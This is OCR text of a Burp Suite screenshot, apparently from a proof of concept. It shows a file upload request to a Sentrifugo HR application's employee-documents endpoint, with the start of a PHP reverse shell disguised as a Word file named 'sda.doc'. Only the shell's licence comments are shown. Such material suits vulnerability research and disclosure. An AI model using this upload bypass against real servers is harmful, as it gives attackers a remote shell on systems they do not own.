 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://172.18.0.2:80
Forward Drop Intercept is on Action Commentthisitem
Raw Params Headers Hex
POST /sentrifugo/index.php/employeedocs/uploadsave HTTP/1.1
Host: 172.18.0.2
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://172.18.0.2/sentrifugo/index.php/mydetails/documents
X-Requested-With: XMLHttpRequest
Content-Type: multipart/form-data; boundary=---------------------------788670415111612961463343408
Content-Length: 5937
Connection: close
Cookie: PHPSESSID=c2cbef8f7fd6c4045436acde947ceb73
-----------------------------788670415111612961463343408
Content-Disposition: form-data; name="myfile"; filename="sda.doc"
Content-Type: application/msword
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
//
// This tool may be used for legal purposes only. Users take full responsibility
// for any actions performed using this tool. The author accepts no liability
// for damage caused by this tool. If these terms are not acceptable to you, then
// do not use this tool.
//
// In all other respects the GPL version 2 applies:
//
// This program is free software; you can redistribute it and/or modify
// it under the terms of the GNU General Public License version 2 as
// published by the Free Software Foundation.
< + > Typeasearchterm 0 matches